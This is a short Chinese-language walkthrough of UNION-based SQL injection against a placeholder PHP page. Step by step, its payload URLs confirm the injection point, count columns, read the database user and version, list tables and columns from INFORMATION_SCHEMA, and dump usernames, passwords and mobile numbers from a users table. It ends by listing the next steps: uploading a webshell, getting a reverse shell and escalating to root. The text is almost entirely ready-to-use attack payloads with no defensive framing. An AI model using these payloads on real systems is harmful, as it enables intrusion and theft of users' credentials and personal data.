概述:

判断注入点:
http://www.xxxxx.com/page.php?pid=42 and 1=1 #true
http://www.xxxxx.com/page.php?pid=42 and 1=2 #false
猜表的列数
http://www.xxxxx.com/page.php?pid=42 +ORDER+BY+06 #true
http://www.xxxxx.com/page.php?pid=42 +ORDER+BY+07 #false
爆出字段
http://www.xxxxx.com/page.php?pid=-42 +UNION+ALL+SELECT+1,2,3,4,5,6
爆当数据库信息
http://www.xxxxx.com/page.php?pid=-42 +UNION+ALL+SELECT+1,CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()),3,4,5,6

猜解表
http://www.xxxxx.com/page.php?pid=-42 +UNION+ALL+SELECT+1,(SELECT+GROUP_CONCAT(table_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.TABLES+WHERE+TABLE_SCHEMA=DATABASE()),3,4,5,6

猜解表的字段
http://www.xxxxx.com/page.php?pid=-42 +UNION+ALL+SELECT+1,(SELECT+GROUP_CONCAT(column_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+TABLE_NAME=0x74626c5f7573657273),3,4,5,6

获取字段数据
username,pass,mobile
http://www.xxxxx.com/page.php?pid=-42 +UNION+ALL+SELECT+1,(SELECT+GROUP_CONCAT(username,0x23,pass,0x23,mobile+SEPARATOR+0x3c62723e)+FROM+tbl_users),3,4,5,6
完结,后续就是找到后台,尝试上传webshell,反弹shell,提权root一系列的操作了。